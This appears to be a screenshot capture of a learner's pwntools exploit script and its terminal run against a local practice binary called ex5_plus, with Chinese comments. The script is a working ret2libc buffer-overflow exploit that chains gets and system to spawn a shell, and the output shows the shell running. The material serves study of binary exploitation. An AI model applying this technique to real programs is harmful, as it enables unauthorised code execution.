 vim main_plus.py
11 from pwn import *
10
9 """
8 经IDA Pro搜索，有system函数，但无/bin/sh；
7 在BSS段找到一个全局变量buf地址是0804A080，可以用它配合gets函数
让程序读取/bin/sh
6 """
5
4 buf_addr = 0x0804A080
3 sys_addr = 0x08048490
2 gets_addr = 0x08048460
1
12 payload = b"A" * 112 + p32(gets_addr) + p32(sys_addr) + p32(bu
f_addr) + p32(buf_addr)
1
2 p = process("./ex5_plus")
3 p.recvuntil("think ?")
4 p.send(payload)
5 p.sendline(b"/bin/sh")
6 p.interactive()
python main_plus.py
❯ python main_plus.py
[+] Starting local process './ex5_plus': pid 2446
/mnt/d/Syncdisk/Repos/pwn-example/ret2libc/main_plus.py:15: Bytes
Warning: Text is not bytes; assuming ASCII, no guarantees. See ht
tps://docs.pwntools.com/#bytes
p.recvuntil("think ?")
[*] Switching to interactive mode
$ ls
dump.txt ex5_plus.id0 ex5_plus.nam main_plus.py
ex5 ex5_plus.id1 ex5_plus.til peda-session-ex5.txt
ex5_plus ex5_plus.id2 main.py peda-session-ex5_plus.txt
[*] Got EOF while reading in interactive
$